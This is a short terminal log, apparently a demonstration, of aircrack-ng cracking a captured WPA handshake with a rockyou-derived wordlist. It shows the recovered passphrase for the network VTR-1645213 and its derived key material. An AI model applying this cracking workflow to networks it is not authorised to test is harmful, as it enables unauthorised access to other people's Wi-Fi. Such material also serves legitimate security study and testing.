 alejandro@omen:~$ aircrack-ng -w rockyou_mod.dic handshake.pcap
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 4061/9296213 keys tested (20513.46 k/s)
Time left: 7 minutes, 32 seconds 0.04%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : FD FF 61 91 F1 F3 26 71 48 23 D6 DE 05 C0 B2 88
DF 64 B2 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65
BD D2 07 9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC
62 A6 5D CC 07 B2 E3 9D 12 99 A7 66 D4 ED 3C D7
EAPOL HMAC : 18 13 AC B9 76 74 1B 44 6D 43 36 9F B9 6D BF 90